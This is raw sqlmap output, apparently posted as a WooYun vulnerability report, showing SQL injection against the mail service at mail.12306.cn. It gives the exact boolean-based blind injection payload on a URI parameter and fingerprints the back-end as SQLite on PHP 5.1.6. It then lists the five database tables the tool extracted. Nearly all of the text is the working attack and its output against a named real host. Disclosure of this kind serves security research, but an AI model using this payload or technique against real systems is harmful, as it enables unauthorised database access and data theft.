 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mail.12306.cn:80/app/simple/mail/Folder/list/Sent/0/20 AND 6839=6839-- OCIq
---
[21:36:38] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.1.6
back-end DBMS: SQLite
[21:36:38] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:36:38] [INFO] fetching number of tables for database 'SQLite_masterdb'
[21:36:38] [INFO] resumed: 5
[21:36:38] [INFO] retrieving the length of query output
[21:36:38] [INFO] resumed: 6
[21:36:38] [INFO] resumed: folder
[21:36:38] [INFO] retrieving the length of query output
[21:36:38] [INFO] resumed: 15
[21:36:38] [INFO] resumed: sqlite_sequence
[21:36:38] [INFO] retrieving the length of query output
[21:36:38] [INFO] resumed: 4
[21:36:38] [INFO] resumed: mail
[21:36:38] [INFO] retrieving the length of query output
[21:36:38] [INFO] resumed: 6
[21:36:38] [INFO] resumed: search
[21:36:38] [INFO] retrieving the length of query output
[21:36:38] [INFO] resumed: 1
[21:36:38] [INFO] resumed: searchmail
Database: SQLite_masterdb
[5 tables]
+-----------------+
| folder |
| mail |
| search |
| searchmail |
| sqlite_sequence |
+-----------------+
www.wooyun.org
[21:36:38] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/mail.12306.cn'